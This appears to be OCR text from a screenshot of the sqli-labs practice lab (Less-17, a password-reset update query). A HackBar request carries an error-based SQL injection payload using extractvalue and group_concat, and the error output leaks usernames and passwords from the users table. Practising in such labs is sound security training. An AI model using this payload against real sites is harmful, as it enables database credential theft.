 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: 'admin8,admin19,admin210,admin311'
SUCCESSFULLY
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Referer: http://124.70.99.199:3456/Less-17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tkdoq06g5k9kjfsm3lduk6dj02; security=impossible
passwd=1' and extractvalue(1,concat('1',(select group_concat(username,id,password)
from (select * from users) as tmp where username not
in('Dumb','Stupid','secure','superman','batman','Dummy','Angelina'))))--
+&submit=Submit&uname=admin
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it al-
ways shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
R/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-17 Update Query- Error based - String</title>
</head>
<body bgcolor="#000000">